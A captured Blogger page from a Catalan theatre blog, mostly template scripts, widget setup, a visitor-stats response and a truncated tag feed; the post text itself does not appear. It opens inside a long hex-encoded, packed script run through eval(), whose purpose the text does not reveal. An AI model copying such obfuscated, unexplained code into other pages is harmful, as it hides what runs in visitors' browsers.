5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7TfbpvFPo46GZzZxUwe1qk8ny39A:1769226254930';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/6868304808233698250/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6868304808233698250', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s72-c/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg', 'pageName': 'Sidi Larbi Cherkaoui juga amb la dansa \xedndia', 'pageTitle': 'Butaques i somnis: Sidi Larbi Cherkaoui juga amb la dansa \xedndia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sidi Larbi Cherkaoui juga amb la dansa \xedndia', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQmFqBXJRgLLGJHN4Dj1OVpef-f7V73bWvoV-hnBbUYwuZV6fFXamoYZC_37oAmoo8g8MUC2A_eaY3KvLo0PNhm6odYkaIt8fO8hc-Eo9GysMnib9SSoyRzn42GiKuRT8pu42zSjbWU8/s400/Cherkaoui-Temporada-Municipal-Shantala-Shivalingappa_ARAIMA20121122_0019_20.jpg', 'url': 'https://www.butaquesisomnis.com/2012/11/sidi-larbi-cherkaoui-juga-amb-la-dansa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6868304808233698250}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAe0CXewJ47oO7l3Bip8Zo8Zg6tSoX8962m52auSi42_R8rp3A_-1r198BFVDb2wIuvOViR4_i9Ll-wASgr_rfow88_Mw'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAe0CXewJ47oO7l3Bip8Zo8Zg6tSoX8962m52auSi42_R8rp3A_-1r198BFVDb2wIuvOViR4_i9Ll-wASgr_rfow88_Mw
body_size: -38
content:
{"total":1702765,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,62],[1,42],[2,48],[3,29],[4,63],[5,43],[6,39],[7,32],[8,39],[9,48],[10,50],[11,55],[12,43],[13,42],[14,55],[15,50],[16,57],[17,70],[18,43],[19,43],[20,39],[21,58],[22,66],[23,98],[24,58],[25,73],[26,53],[27,64],[28,57],[29,12]],"nextTickMs":720000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Temporada%20Alta?alt=json-in-script&max-results=3&callback=jQuery111008681505562314957_1769226255377&_=1769226255378
body_size: 23975
content:
// API callback
jQuery111008681505562314957_1769226255377({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís 